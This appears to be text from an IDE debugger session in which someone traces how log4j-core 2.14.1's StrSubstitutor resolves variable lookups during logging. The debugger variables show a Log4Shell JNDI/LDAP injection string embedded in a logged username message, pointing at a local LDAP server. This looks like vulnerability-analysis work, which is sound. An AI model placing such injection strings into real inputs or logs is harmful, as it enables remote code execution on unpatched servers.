 log4j2
Version control
App
Project
StrSubstitutor.class
App.java
AbstractLogger.class
Logger.class
AwaitCompletionReliabilityStrategy.class
LoggerConfig.class
AppenderControl.class
log4j2 D:\Java\javaproject\log
.idea
logs
src
main
java
top.lnng.log4j2
App
resources
log4j2.xml
test
target
classes
generated-sources
.gitignore
pom.xml
External Libraries
Scratches and Consoles
Decompiled .class file, bytecode version: 52.0 (Java 8)
Download Sources
Choose Sources...
Cc W .*
0 results
405 varDefaultValue = varNameExpr.substring( beginIndex: i + valueDelimiterMatchLen); varNameExpr: "jndi:ldap://127.
406 break;
407 }
408 }
409 }
410
411 if (priorVariables == null) {
412 priorVariables = new ArrayList();
413 ((List) priorVariables).add(new String(chars, offset, count: length + lengthChange)); offset: 0 length: 53 leng
414 }
415
416 this.checkCyclicSubstitution(varName, (List) priorVariables);
417 ((List) priorVariables).add(varName); priorVariables: size = 2
String varValue = this.resolveVariable(event, varName, buf, startPos, pos); event: MutableLogEvent@2387 buf: "User ${
419 if (varValue == null) {
420 varValue = varDefaultValue;
421 }
422
423 if (varValue != null) {
424 valueDelimiterMatchLen = varValue.length();
425 buf.replace(startPos, pos, varValue);
426 altered = true;
427 i = this.substitute(event, buf, startPos, valueDelimiterMatchLen, (List) priorVariables);
Debug
App
线程和变量
Console
"main"@1 in group "main": RUNNING
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and Ctrl+Alt+向下箭头
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {StrSubstitutor@1596} "StrSubstitutor({date, ctx, lower, upper, main, env, sys, sd, java, marker, jndi, jvmrunargs, event, bundle, map, log4j})"
event = {MutableLogEvent@2387}
buf = {StringBuilder@2420} "User ${jndi:ldap://127.0.0.1:8085/GFxEImpt} login in!"
offset = 0
length = 53
priorVariables = {ArrayList@2479} size = 2
prefixMatcher = {StrMatcher$StringMatcher@1590} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@66d18979 [$, {]"
suffixMatcher = {StrMatcher$StringMatcher@1591} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@bccb269 [}]"
escape = '$' 36
log4j-core-2.14.1.jar > org > apache > logging > log4j > core > lookup > StrSubstitutor > substitute
上传: 0.09 KB/s 下载: 2.64 KB/s
CPU: 1 % 内存: 26 %